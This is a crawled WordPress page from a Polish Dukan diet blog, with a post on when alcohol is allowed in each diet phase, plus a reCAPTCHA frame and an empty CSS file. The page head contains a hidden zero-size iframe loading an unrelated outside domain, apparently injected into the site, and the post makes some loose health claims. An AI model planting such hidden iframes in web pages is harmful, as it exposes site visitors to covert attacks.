

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dietadukana.rfk.pl/fazy/alkohol-w-roznych-fazach-diety-dukana/
body_size: 4769
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
<iframe width="0%" height="0%" src="http://d.cax.pl"></iframe>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Alkohol w róznych fazach diety Dukana | Dieta Dukana</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://dietadukana.rfk.pl/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://dietadukana.rfk.pl/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Dieta Dukana &raquo; Kanał z wpisami" href="https://dietadukana.rfk.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dieta Dukana &raquo; Kanał z komentarzami" href="https://dietadukana.rfk.pl/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://dietadukana.rfk.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-fonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu:400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css'  href='https://dietadukana.rfk.pl/wp-content/themes/iconic-one/style.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https://dietadukana.rfk.pl/wp-content/themes/iconic-one/custom.css?ver=4.0.13' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='themonic-ie-css'  href='https://dietadukana.rfk.pl/wp-content/themes/iconic-one/css/ie.css?ver=20130305' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://dietadukana.rfk.pl/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https://dietadukana.rfk.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dietadukana.rfk.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dietadukana.rfk.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Wady diety Dukana' href='https://dietadukana.rfk.pl/dieta/wady-diety-dukana/' />
<link rel='next' title='Dieta Dukana a nowa dieta 36s' href='https://dietadukana.rfk.pl/dieta/dieta-dukana-a-nowa-dieta-36s/' />
<meta name="generator" content="WordPress 4.0.13" />
<link rel='canonical' href='https://dietadukana.rfk.pl/fazy/alkohol-w-roznych-fazach-diety-dukana/' />
<link rel='shortlink' href='https://dietadukana.rfk.pl/?p=201' />
<script type="text/javascript" src="https://dietadukana.rfk.pl/wp-content/plugins/copy-link/script/jscript3.js"></script><script type="text/javascript">var wp_copy={tag:"Read more",ex:0,url:"https://dietadukana.rfk.pl/wp-content/plugins/copy-link",nonce:"c28fef4d34",ip:"18.118.27.106",save:1,save_content:1};</script></head>
<body class="single single-post postid-201 single-format-standard custom-background custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
					<hgroup>
			<a href="https://dietadukana.rfk.pl/" title="Dieta Dukana" rel="home">Dieta Dukana</a>
				<br .../> <a class="site-description">Blog poświęcony diecie Dukana</a>
		</hgroup>
		
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="nav-menu"><ul><li ><a href="https://dietadukana.rfk.pl/">Strona główna</a></li><li class="page_item page-item-19"><a href="https://dietadukana.rfk.pl/mapa-strony/">Mapa Strony</a></li><li class="page_item page-item-2"><a href="https://dietadukana.rfk.pl/about/">O Blogu</a></li></ul></div>
		</nav><!-- #site-navigation -->

		<div class="clear"></div>
	</header><!-- #masthead -->

	<div id="main" class="wrapper">	<div id="primary" class="site-content">
		<div id="content" role="main">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- dukantop -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7793827409896787"
     data-ad-slot="2415307958"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</br>

			
				
	<article id="post-201" class="post-201 post type-post status-publish format-standard hentry category-fazy">
				<header class="entry-header">
						<h1 class="entry-title">Alkohol w róznych fazach diety Dukana</h1>
									
	<div class="below-title-meta">
		<div class="adt">
		By        <span class="author">
         <a href="https://dietadukana.rfk.pl/author/admin/" title="Wpisy, których autorem jest admin" rel="author">admin</a>        </span>
         <span class="meta-sep">|</span> 
          
         </div>
		 <div class="adt-comment">
		 <a class="link-comments" href="https://dietadukana.rfk.pl/fazy/alkohol-w-roznych-fazach-diety-dukana/#comments">0 Comment</a></span> 
         </div>       
     </div><!-- below title meta end -->
			
						
			</header><!-- .entry-header -->

				<div class="entry-content">
			<p>W diecie Dukana alkohol jest zabroniony, podobnie jak w większości innych kuracji odchudzających. Właściwie to nie ma się czemu dziwić, bowiem piwo, wódka czy nawet wino to trunki, które dostarczają pustych kalorii. Dobra wiadomość jest jednak taka, że alkohol w diecie Dukana zakazany jest podczas pierwszych dwóch faz &#8211; fazy uderzeniowej oraz fazy naprzemiennej. W kolejnych etapach odchudzania odrobina wysokoprocentowych trunków nie zaszkodzi. Nie należy jednak przesadzać z jego ilością.</p>
<h3>Alkohol w w fazie uderzeniowej i naprzemiennej</h3>
<p>Jeżeli chcemy pozbyć się zbędnych kilogramów, a ma to nam umożliwić dieta Dukana, alkohol &#8211; pod każdą postacią &#8211; jest całkowicie zabroniony. Nie dlatego, że doktor Pierre Dukana miał taki kaprys, lecz dlatego, że zawarty w trunkach alkohol przyczynia się do zahamowania procesu odchudzania. Oznacza to zatem, że wszystkie efekty kuracji, które do tej pory udało nam się osiągnąć, zostaną zniweczone. O ile na początku pierwszej fazy strata ta nie będzie dotkliwa, o tyle w przypadku fazy naprzemiennej &#8211; możemy zaprzepaścić nawet kilkanaście kilogramów!<br />
Warto mieć świadomość, że alkohol jest niezwykle kaloryczny, ale jednocześnie mało pożywny. Wraz z kolejną lampką czy kuflem piwa, dostarczamy organizmowi niepotrzebną dawkę kalorii, która wpływa na dodatni bilans energetyczny, co skutkuje odkładaniem się tłuszczu.<br />
Jednak to nie jedyny skutek spożywania alkoholu podczas kuracji białkowej. Trzeba pamiętać, że dieta Dukana w znaczny sposób przyczynia się do obciążenia wątroby oraz nerek. Dodatkowo ten stan wzmaga alkohol. Tymczasem sprawna filtracja związana z pozbywaniem się toksycznych produktów przemiany materii jest niezwykle ważna. Dlatego alkoholowi podczas diety Dukana mówimy stanowcze NIE.</p>
<h3>Alkohol w fazie utrwalającej</h3>
<p>Faza utrwalająca w diecie Dukana to czas większej „wolności”. Oznacza to, że można już pozwolić sobie na nieco bardziej „wyskokowe” trunki, czyt. wino. Nie może to być jednak cała butelka, lecz symboliczna lampka, i też nie codziennie. Raz czy dwa razy w tygodniu nie powinno zaszkodzić. Niemniej trzeba pamiętać, że najlepsze efekty kuracji odchudzającej przyniosłaby całkowita rezygnacja z jakiegokolwiek alkoholu.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
		<span>Category: <a href="https://dietadukana.rfk.pl/fazy/" rel="category tag">Fazy</a></span> <span></span> 
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">Post navigation</div>
					<span class="nav-previous"><a href="https://dietadukana.rfk.pl/dieta/wady-diety-dukana/" rel="prev"><span class="meta-nav">&larr;</span> Wady diety Dukana</a></span>
					<span class="nav-next"><a href="https://dietadukana.rfk.pl/dieta/dieta-dukana-a-nowa-dieta-36s/" rel="next">Dieta Dukana a nowa dieta 36s <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- dukanbottom -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7793827409896787"
     data-ad-slot="5368774350"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

			
		</div><!-- #content -->
	</div><!-- #primary -->




			<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-2" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- dukansidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7793827409896787"
     data-ad-slot="9938574756"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<p class="widget-title">Najnowsze wpisy</p>		<ul>
					<li>
				<a href="https://dietadukana.rfk.pl/dieta/dieta-dukana-sposobem-na-cellulit/">Dieta Dukana sposobem na cellulit?</a>
						</li>
					<li>
				<a href="https://dietadukana.rfk.pl/dieta/przeciwwskazania-do-diety-dukana/">Przeciwwskazania do diety Dukana</a>
						</li>
					<li>
				<a href="https://dietadukana.rfk.pl/dieta/dieta-proteinowa-a-zdrowie/">Dieta proteinowa a zdrowie</a>
						</li>
					<li>
				<a href="https://dietadukana.rfk.pl/dieta/jasne-i-ciemne-strony-diety-dukana/">Jasne i ciemne strony diety Dukana</a>
						</li>
					<li>
				<a href="https://dietadukana.rfk.pl/przepisy/dieta-odchudzajaca-dla-mezczyzn/">Dieta odchudzająca dla mężczyzn</a>
						</li>
				</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><p class="widget-title">Kategorie</p>		<ul>
	<li class="cat-item cat-item-1"><a href="https://dietadukana.rfk.pl/dieta/" >Dieta</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dietadukana.rfk.pl/fazy/" >Fazy</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://dietadukana.rfk.pl/przepisy/" >Przepisy</a>
</li>
		</ul>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy"> </div>
		<div class="footercredit"> </div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<script type='text/javascript' src='https://dietadukana.rfk.pl/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.40.0-2013.08.13'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/dietadukana.rfk.pl\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Trwa wysy\u0142anie..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://dietadukana.rfk.pl/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.5.2'></script>
<script type='text/javascript' src='https://dietadukana.rfk.pl/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0'></script>
</body>
</html>
Powered by <a href="http://rfk.pl">rfk.pl</a> | <a href="http://rfk.pl/contactus.php">Zgłoś naruszenie</a>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JO2qsTCXcAz-388rz8Ye5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767989452003');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dietadukana.rfk.pl/wp-content/themes/iconic-one/custom.css?ver=4.0.13
body_size: -272
content:
/*
Theme Name: Iconic One
Custom CSS Template for Iconic One.
	*/
